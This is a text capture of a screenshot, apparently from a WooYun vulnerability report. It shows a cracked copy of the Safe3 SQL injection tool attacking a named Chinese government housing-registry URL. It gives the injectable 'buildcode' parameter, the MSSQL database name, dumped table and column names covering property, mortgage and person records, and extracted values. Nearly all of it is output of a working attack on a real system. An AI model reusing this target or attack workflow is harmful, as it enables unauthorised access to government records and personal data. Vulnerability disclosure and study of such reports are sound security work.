 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.bxfgj.gov.cn/webbargainbx/presellbuild.aspx?buildcode=10088 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 eisdoc_bx 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
Dic_ChargeItem
Dic_ChargeOverdue
Dic_Code
EAA_Table
Assess
History_Build
History_Room
Important_Doc
Land
Link_Mortagage
Link_Room
Log_modefiy
Charge
Logout_Room
MM_Person
MO_Person
Room
rm_remove_apply
Mortagage
termite_pre
OldBuild
OldCU_Person
OldOwner
OldRoom
Oldperson
D99_Tmp
PO_Fund
PO_Room
Operation
PreFreeze
RegBook
T_ARCHIVES
获取字段名
KeyCode
BuildCode
subkeycode
Build_No
Land_No
RoomName
Canton
Sit
Frame
Floor_Flag
FloorAll
Floor_Under
Build_Time
Build_Mass
Base_Area
Build_Area
Use_Area
feast
fsouth
fwest
fnorth
cellnum
cellinfo
special
officeset
officearea
busiset
busiarea
houseset
housearea
otherset
otherarea
停止
Build_No
1#
1#
1#
1#
1#
数据内容是1#
www.wooyun.org